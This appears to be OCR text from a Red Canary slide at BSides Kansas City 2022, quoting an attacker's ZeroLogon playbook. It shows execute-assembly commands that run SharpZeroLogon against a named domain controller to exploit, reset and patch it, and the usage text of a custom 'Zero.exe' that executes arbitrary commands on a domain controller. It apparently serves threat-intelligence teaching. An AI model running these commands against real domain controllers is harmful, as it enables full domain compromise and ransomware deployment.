 ZeroLogon Tool
execute-assembly /home/user/soft/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local
execute-assembly /home/user/softs/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local -reset
execute-assembly /home/user/soft/scripts/SharpZeroLogon.exe CTT-DC02.cttexas.local -patch
Zero.exe of our design ::
Cite
USAGE: ZERO.EXE IP DC DOMAIN ADMIN_USERNAME [-c] COMMAND [-remote]:
--------------------------------------------
where:
IP - ip address of domain controller
DC - domain controller name
DOMAIN - domain name, e.g. home.local
ADMIN_USERNAME - account name of the administrator. can be default <Administrator> or
something else
-c - optional, use it when command is not binary executable itself
COMMAND - command that will be executed on the domain controller. should be surrounded
by quotes
-remote - if target is outside of current subnet
red canary
BSIDES
KANSAS CITY
2022